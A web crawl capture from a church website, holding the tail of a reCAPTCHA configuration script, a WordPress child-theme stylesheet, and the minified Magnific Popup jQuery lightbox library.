5zCrX4od3zDjsKpAi8aPnDDgcODw7Iaw6fDrWPDtU3DsgnCl8ONdkUHOlYqLlQTTsKpw7FvLBQ9BsK2\x22],null,[\x22conf\x22,null,\x226LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.providencedenver.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/UI6e8ELmrl9E8TkZkPKPi1eTSqTgYgYoblWGriz/wQ\\u003d\x22,1,0,null,1,1769167181622,0,0,[220,85,127,2],null,[145,219,55],\x22RC-XlT5MVaHAe0AsQ\x22,null,null,null,null,null,\x220dAFcWeA7rbdzRs4HHYzNtopTXsAeaNFwD_cHl6a1u0MrS2bCdEWzsIX1FuNl_tCrS6OuyUlQE_9vk0L5S7ZnZxolPHJi092YrJQ\x22,1769249981933]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.providencedenver.org/wp-content/themes/pbc/style.css?ver=1.0
body_size: 384
content:
/*
Theme Name: PBC Oshin
Description: PBC custom theme built on Oshin.
Author: Brand Exponents
Template: oshin
Version: 1.0
*/

@import url("../oshin/style.css");

#header-inner-wrap.semi-transparent:not(.no-transparent).background--dark .logo .light-scheme-logo, #header-inner-wrap.semi-transparent:not(.no-transparent).background--light .logo .dark-scheme-logo, #header-inner-wrap.transparent:not(.no-transparent).background--dark .logo .light-scheme-logo, #header-inner-wrap.transparent:not(.no-transparent).background--light .logo .dark-scheme-logo, .top-animate .logo .sticky-logo, body:not(.side-menu-opened) #header-inner-wrap.transparent:not(.background--dark):not(.background--light):not(.top-animate) .logo .normal-logo, body:not(.side-menu-opened) #header-inner-wrap:not(.transparent):not(.top-animate) .logo .normal-logo {
  height: 110px;
}

/* #header-inner-wrap.background--dark.transparent #navigation, #header-inner-wrap.background--dark.transparent #navigation-left-side, #header-inner-wrap.background--dark.transparent #navigation-right-side, #header-inner-wrap.background--dark.transparent .header-cart-controls i.font-icon, #header-inner-wrap.background--dark.transparent .header-search-controls .search-button, #header-inner-wrap.background--dark.transparent .menu-controls, #header-inner-wrap.background--dark.transparent .menu-controls i.font-icon, #portfolio-title-nav-bottom-wrap .background--dark, .single_portfolio_info_close.background--dark .font-icon {
  color: #ffffff;
} */

.style4 .logo {
  padding: 0;
}

#navigation-left-side .children, #navigation-left-side .sub-menu, #navigation-right-side .children, #navigation-right-side .sub-menu, #navigation .children, #navigation .sub-menu {
  top: 75% !important;
}

/* .special-header-menu .menu-container, #navigation .mega .sub-menu .highlight .sf-with-ul, #navigation, .style2 #navigation, .style13 #navigation, #navigation-left-side, #navigation-right-side, .sb-left #slidebar-menu, .header-widgets, .header-code-widgets, body #header-inner-wrap.top-animate.style2 #navigation, .top-overlay-menu .sb-right #slidebar-menu {
  font-size: 16px !important;
  font-weight: 600 !important;
} */


--- FILE ---
content_type: text/javascript
request_url: https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery
body_size: 6929
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(d){var u,n,p,o,f,t,l="Close",c="BeforeClose",m="MarkupParse",g="Open",a="Change",i="mfp",v="."+i,h="mfp-ready",r="mfp-removing",s="mfp-prevent-close",e=function(){},y=!!window.jQuery,C=d(window),w=function(e,t){u.ev.on(i+e+v,t)},b=function(e,t,i,n){var o=document.createElement("div");return o.className="mfp-"+e,i&&(o.innerHTML=i),n?t&&t.appendChild(o):(o=d(o),t&&o.appendTo(t)),o},I=function(e,t){u.ev.triggerHandler(i+e,t),u.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),u.st.callbacks[e]&&u.st.callbacks[e].apply(u,d.isArray(t)?t:[t]))},x=function(e){return e===t&&u.currTemplate.closeBtn||(u.currTemplate.closeBtn=d(u.st.closeMarkup.replace("%title%",u.st.tClose)),t=e),u.currTemplate.closeBtn},k=function(){d.magnificPopup.instance||((u=new e).init(),d.magnificPopup.instance=u)};e.prototype={constructor:e,init:function(){var e=navigator.appVersion;u.isLowIE=u.isIE8=document.all&&!document.addEventListener,u.isAndroid=/android/gi.test(e),u.isIOS=/iphone|ipad|ipod/gi.test(e),u.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),u.probablyMobile=u.isAndroid||u.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),p=d(document),u.popupsCache={}},open:function(e){var t;if(!1===e.isObj){u.items=e.items.toArray(),u.index=0;var i,n=e.items;for(t=0;t<n.length;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){u.index=t;break}}else u.items=d.isArray(e.items)?e.items:[e.items],u.index=e.index||0;if(!u.isOpen){u.types=[],f="",e.mainEl&&e.mainEl.length?u.ev=e.mainEl.eq(0):u.ev=p,e.key?(u.popupsCache[e.key]||(u.popupsCache[e.key]={}),u.currTemplate=u.popupsCache[e.key]):u.currTemplate={},u.st=d.extend(!0,{},d.magnificPopup.defaults,e),u.fixedContentPos="auto"===u.st.fixedContentPos?!u.probablyMobile:u.st.fixedContentPos,u.st.modal&&(u.st.closeOnContentClick=!1,u.st.closeOnBgClick=!1,u.st.showCloseBtn=!1,u.st.enableEscapeKey=!1),u.bgOverlay||(u.bgOverlay=b("bg").on("click"+v,function(){u.close()}),u.wrap=b("wrap").attr("tabindex",-1).on("click"+v,function(e){u._checkIfClose(e.target)&&u.close()}),u.container=b("container",u.wrap)),u.contentContainer=b("content"),u.st.preloader&&(u.preloader=b("preloader",u.container,u.st.tLoading));var o=d.magnificPopup.modules;for(t=0;t<o.length;t++){var r=o[t];r=r.charAt(0).toUpperCase()+r.slice(1),u["init"+r].call(u)}I("BeforeOpen"),u.st.showCloseBtn&&(u.st.closeBtnInside?(w(m,function(e,t,i,n){i.close_replaceWith=x(n.type)}),f+=" mfp-close-btn-in"):u.wrap.append(x())),u.st.alignTop&&(f+=" mfp-align-top"),u.fixedContentPos?u.wrap.css({overflow:u.st.overflowY,overflowX:"hidden",overflowY:u.st.overflowY}):u.wrap.css({top:C.scrollTop(),position:"absolute"}),(!1===u.st.fixedBgPos||"auto"===u.st.fixedBgPos&&!u.fixedContentPos)&&u.bgOverlay.css({height:p.height(),position:"absolute"}),u.st.enableEscapeKey&&p.on("keyup"+v,function(e){27===e.keyCode&&u.close()}),C.on("resize"+v,function(){u.updateSize()}),u.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&u.wrap.addClass(f);var a=u.wH=C.height(),s={};if(u.fixedContentPos&&u._hasScrollBar(a)){var l=u._getScrollbarSize();l&&(s.marginRight=l)}u.fixedContentPos&&(u.isIE7?d("body, html").css("overflow","hidden"):s.overflow="hidden");var c=u.st.mainClass;return u.isIE7&&(c+=" mfp-ie7"),c&&u._addClassToMFP(c),u.updateItemHTML(),I("BuildControls"),d("html").css(s),u.bgOverlay.add(u.wrap).prependTo(u.st.prependTo||d(document.body)),u._lastFocusedEl=document.activeElement,setTimeout(function(){u.content?(u._addClassToMFP(h),u._setFocus()):u.bgOverlay.addClass(h),p.on("focusin"+v,u._onFocusIn)},16),u.isOpen=!0,u.updateSize(a),I(g),e}u.updateItemHTML()},close:function(){u.isOpen&&(I(c),u.isOpen=!1,u.st.removalDelay&&!u.isLowIE&&u.supportsTransition?(u._addClassToMFP(r),setTimeout(function(){u._close()},u.st.removalDelay)):u._close())},_close:function(){I(l);var e=r+" "+h+" ";if(u.bgOverlay.detach(),u.wrap.detach(),u.container.empty(),u.st.mainClass&&(e+=u.st.mainClass+" "),u._removeClassFromMFP(e),u.fixedContentPos){var t={marginRight:""};u.isIE7?d("body, html").css("overflow",""):t.overflow="",d("html").css(t)}p.off("keyup.mfp focusin"+v),u.ev.off(v),u.wrap.attr("class","mfp-wrap").removeAttr("style"),u.bgOverlay.attr("class","mfp-bg"),u.container.attr("class","mfp-container"),!u.st.showCloseBtn||u.st.closeBtnInside&&!0!==u.currTemplate[u.currItem.type]||u.currTemplate.closeBtn&&u.currTemplate.closeBtn.detach(),u.st.autoFocusLast&&u._lastFocusedEl&&d(u._lastFocusedEl).focus(),u.currItem=null,u.content=null,u.currTemplate=null,u.prevHeight=0,I("AfterClose")},updateSize:function(e){if(u.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;u.wrap.css("height",i),u.wH=i}else u.wH=e||C.height();u.fixedContentPos||u.wrap.css("height",u.wH),I("Resize")},updateItemHTML:function(){var e=u.items[u.index];u.contentContainer.detach(),u.content&&u.content.detach(),e.parsed||(e=u.parseEl(u.index));var t=e.type;if(I("BeforeChange",[u.currItem?u.currItem.type:"",t]),u.currItem=e,!u.currTemplate[t]){var i=!!u.st[t]&&u.st[t].markup;I("FirstMarkupParse",i),u.currTemplate[t]=!i||d(i)}o&&o!==e.type&&u.container.removeClass("mfp-"+o+"-holder");var n=u["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,u.currTemplate[t]);u.appendContent(n,t),e.preloaded=!0,I(a,e),o=e.type,u.container.prepend(u.contentContainer),I("AfterChange")},appendContent:function(e,t){(u.content=e)?u.st.showCloseBtn&&u.st.closeBtnInside&&!0===u.currTemplate[t]?u.content.find(".mfp-close").length||u.content.append(x()):u.content=e:u.content="",I("BeforeAppend"),u.container.addClass("mfp-"+t+"-holder"),u.contentContainer.append(u.content)},parseEl:function(e){var t,i=u.items[e];if((i=i.tagName?{el:d(i)}:(t=i.type,{data:i,src:i.src})).el){for(var n=u.types,o=0;o<n.length;o++)if(i.el.hasClass("mfp-"+n[o])){t=n[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||u.st.type||"inline",i.index=e,i.parsed=!0,u.items[e]=i,I("ElementParse",i),u.items[e]},addGroup:function(t,i){var e=function(e){e.mfpEl=this,u._openClick(e,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){if((void 0!==i.midClick?i.midClick:d.magnificPopup.defaults.midClick)||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var n=void 0!==i.disableOn?i.disableOn:d.magnificPopup.defaults.disableOn;if(n)if(d.isFunction(n)){if(!n.call(u))return!0}else if(C.width()<n)return!0;e.type&&(e.preventDefault(),u.isOpen&&e.stopPropagation()),i.el=d(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),u.open(i)}},updateStatus:function(e,t){if(u.preloader){n!==e&&u.container.removeClass("mfp-s-"+n),t||"loading"!==e||(t=u.st.tLoading);var i={status:e,text:t};I("UpdateStatus",i),e=i.status,t=i.text,u.preloader.html(t),u.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),u.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(e){if(!d(e).hasClass(s)){var t=u.st.closeOnContentClick,i=u.st.closeOnBgClick;if(t&&i)return!0;if(!u.content||d(e).hasClass("mfp-close")||u.preloader&&e===u.preloader[0])return!0;if(e===u.content[0]||d.contains(u.content[0],e)){if(t)return!0}else if(i&&d.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){u.bgOverlay.addClass(e),u.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),u.wrap.removeClass(e)},_hasScrollBar:function(e){return(u.isIE7?p.height():document.body.scrollHeight)>(e||C.height())},_setFocus:function(){(u.st.focus?u.content.find(u.st.focus).eq(0):u.wrap).focus()},_onFocusIn:function(e){return e.target===u.wrap[0]||d.contains(u.wrap[0],e.target)?void 0:(u._setFocus(),!1)},_parseMarkup:function(o,e,t){var r;t.data&&(e=d.extend(t.data,e)),I(m,[o,e,t]),d.each(e,function(e,t){if(void 0===t||!1===t)return!0;if(1<(r=e.split("_")).length){var i=o.find(v+"-"+r[0]);if(0<i.length){var n=r[1];"replaceWith"===n?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith(d("<img>").attr("src",t).attr("class",i.attr("class"))):i.attr(r[1],t)}}else o.find(v+"-"+e).html(t)})},_getScrollbarSize:function(){if(void 0===u.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),u.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return u.scrollbarSize}},d.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return k(),(e=e?d.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(d.magnificPopup.defaults[e]=t.options),d.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},d.fn.magnificPopup=function(e){k();var t=d(this);if("string"==typeof e)if("open"===e){var i,n=y?t.data("magnificPopup"):t[0].magnificPopup,o=parseInt(arguments[1],10)||0;i=n.items?n.items[o]:(i=t,n.delegate&&(i=i.find(n.delegate)),i.eq(o)),u._openClick({mfpEl:i},t,n)}else u.isOpen&&u[e].apply(u,Array.prototype.slice.call(arguments,1));else e=d.extend(!0,{},e),y?t.data("magnificPopup",e):t[0].magnificPopup=e,u.addGroup(t,e);return t};var T,_,P,S="inline",E=function(){P&&(_.after(P.addClass(T)).detach(),P=null)};d.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){u.types.push(S),w(l+"."+S,function(){E()})},getInline:function(e,t){if(E(),e.src){var i=u.st.inline,n=d(e.src);if(n.length){var o=n[0].parentNode;o&&o.tagName&&(_||(T=i.hiddenClass,_=b(T),T="mfp-"+T),P=n.after(_).detach().removeClass(T)),u.updateStatus("ready")}else u.updateStatus("error",i.tNotFound),n=d("<div>");return e.inlineElement=n}return u.updateStatus("ready"),u._parseMarkup(t,{},e),t}}});var z,O="ajax",M=function(){z&&d(document.body).removeClass(z)},B=function(){M(),u.req&&u.req.abort()};d.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){u.types.push(O),z=u.st.ajax.cursor,w(l+"."+O,B),w("BeforeChange."+O,B)},getAjax:function(o){z&&d(document.body).addClass(z),u.updateStatus("loading");var e=d.extend({url:o.src,success:function(e,t,i){var n={data:e,xhr:i};I("ParseAjax",n),u.appendContent(d(n.data),O),o.finished=!0,M(),u._setFocus(),setTimeout(function(){u.wrap.addClass(h)},16),u.updateStatus("ready"),I("AjaxContentAdded")},error:function(){M(),o.finished=o.loadError=!0,u.updateStatus("error",u.st.ajax.tError.replace("%url%",o.src))}},u.st.ajax.settings);return u.req=d.ajax(e),""}}});var L;d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=u.st.image,t=".image";u.types.push("image"),w(g+t,function(){"image"===u.currItem.type&&e.cursor&&d(document.body).addClass(e.cursor)}),w(l+t,function(){e.cursor&&d(document.body).removeClass(e.cursor),C.off("resize"+v)}),w("Resize"+t,u.resizeImage),u.isLowIE&&w("AfterChange",u.resizeImage)},resizeImage:function(){var e=u.currItem;if(e&&e.img&&u.st.image.verticalFit){var t=0;u.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",u.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,L&&clearInterval(L),e.isCheckingImgSize=!1,I("ImageHasSize",e),e.imgHidden&&(u.content&&u.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],o=function(e){L&&clearInterval(L),L=setInterval(function(){return 0<n.naturalWidth?void u._onImageHasSize(t):(200<i&&clearInterval(L),void(3===++i?o(10):40===i?o(50):100===i&&o(500)))},e)};o(1)},getImage:function(e,t){var i=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===u.currItem&&(u._onImageHasSize(e),u.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,I("ImageLoadComplete")):++i<200?setTimeout(n,100):o())},o=function(){e&&(e.img.off(".mfploader"),e===u.currItem&&(u._onImageHasSize(e),u.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},r=u.st.image,a=t.find(".mfp-img");if(a.length){var s=document.createElement("img");s.className="mfp-img",e.el&&e.el.find("img").length&&(s.alt=e.el.find("img").attr("alt")),e.img=d(s).on("load.mfploader",n).on("error.mfploader",o),s.src=e.src,a.is("img")&&(e.img=e.img.clone()),0<(s=e.img[0]).naturalWidth?e.hasSize=!0:s.width||(e.hasSize=!1)}return u._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=u.st.image.titleSrc;if(t){if(d.isFunction(t))return t.call(u,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),u.resizeImage(),e.hasSize?(L&&clearInterval(L),e.loadError?(t.addClass("mfp-loading"),u.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),u.updateStatus("ready"))):(u.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),u.findImageSize(e))),t}}});var H;d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,r=u.st.zoom,t=".zoom";if(r.enabled&&u.supportsTransition){var i,n,o=r.duration,a=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=i,t.css(n),t},s=function(){u.content.css("visibility","visible")};w("BuildControls"+t,function(){if(u._allowZoom()){if(clearTimeout(i),u.content.css("visibility","hidden"),!(e=u._getItemToZoom()))return void s();(n=a(e)).css(u._getOffset()),u.wrap.append(n),i=setTimeout(function(){n.css(u._getOffset(!0)),i=setTimeout(function(){s(),setTimeout(function(){n.remove(),e=n=null,I("ZoomAnimationEnded")},16)},o)},16)}}),w(c+t,function(){if(u._allowZoom()){if(clearTimeout(i),u.st.removalDelay=o,!e){if(!(e=u._getItemToZoom()))return;n=a(e)}n.css(u._getOffset(!0)),u.wrap.append(n),u.content.css("visibility","hidden"),setTimeout(function(){n.css(u._getOffset())},16)}}),w(l+t,function(){u._allowZoom()&&(s(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===u.currItem.type},_getItemToZoom:function(){return!!u.currItem.hasSize&&u.currItem.img},_getOffset:function(e){var t,i=(t=e?u.currItem.img:u.st.zoom.opener(u.currItem.el||u.currItem)).offset(),n=parseInt(t.css("padding-top"),10),o=parseInt(t.css("padding-bottom"),10);i.top-=d(window).scrollTop()-n;var r={width:t.width(),height:(y?t.innerHeight():t[0].offsetHeight)-o-n};return void 0===H&&(H=void 0!==document.createElement("p").style.MozTransform),H?r["-moz-transform"]=r.transform="translate("+i.left+"px,"+i.top+"px)":(r.left=i.left,r.top=i.top),r}}});var A="iframe",F=function(e){if(u.currTemplate[A]){var t=u.currTemplate[A].find("iframe");t.length&&(e||(t[0].src="//about:blank"),u.isIE8&&t.css("display",e?"block":"none"))}};d.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){u.types.push(A),w("BeforeChange",function(e,t,i){t!==i&&(t===A?F():i===A&&F(!0))}),w(l+"."+A,function(){F()})},getIframe:function(e,t){var i=e.src,n=u.st.iframe;d.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var o={};return n.srcAction&&(o[n.srcAction]=i),u._parseMarkup(t,o,e),u.updateStatus("ready"),t}}});var j=function(e){var t=u.items.length;return t-1<e?e-t:e<0?t+e:e},N=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=u.st.gallery,e=".mfp-gallery";return u.direction=!0,!(!r||!r.enabled)&&(f+=" mfp-gallery",w(g+e,function(){r.navigateByImgClick&&u.wrap.on("click"+e,".mfp-img",function(){return 1<u.items.length?(u.next(),!1):void 0}),p.on("keydown"+e,function(e){37===e.keyCode?u.prev():39===e.keyCode&&u.next()})}),w("UpdateStatus"+e,function(e,t){t.text&&(t.text=N(t.text,u.currItem.index,u.items.length))}),w(m+e,function(e,t,i,n){var o=u.items.length;i.counter=1<o?N(r.tCounter,n.index,o):""}),w("BuildControls"+e,function(){if(1<u.items.length&&r.arrows&&!u.arrowLeft){var e=r.arrowMarkup,t=u.arrowLeft=d(e.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(s),i=u.arrowRight=d(e.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(s);t.click(function(){u.prev()}),i.click(function(){u.next()}),u.container.append(t.add(i))}}),w(a+e,function(){u._preloadTimeout&&clearTimeout(u._preloadTimeout),u._preloadTimeout=setTimeout(function(){u.preloadNearbyImages(),u._preloadTimeout=null},16)}),void w(l+e,function(){p.off(e),u.wrap.off("click"+e),u.arrowRight=u.arrowLeft=null}))},next:function(){u.direction=!0,u.index=j(u.index+1),u.updateItemHTML()},prev:function(){u.direction=!1,u.index=j(u.index-1),u.updateItemHTML()},goTo:function(e){u.direction=e>=u.index,u.index=e,u.updateItemHTML()},preloadNearbyImages:function(){var e,t=u.st.gallery.preload,i=Math.min(t[0],u.items.length),n=Math.min(t[1],u.items.length);for(e=1;e<=(u.direction?n:i);e++)u._preloadItem(u.index+e);for(e=1;e<=(u.direction?i:n);e++)u._preloadItem(u.index-e)},_preloadItem:function(e){if(e=j(e),!u.items[e].preloaded){var t=u.items[e];t.parsed||(t=u.parseEl(e)),I("LazyLoad",t),"image"===t.type&&(t.img=d('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,I("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var W="retina";d.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=u.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(w("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),w("ElementParse."+W,function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),k()});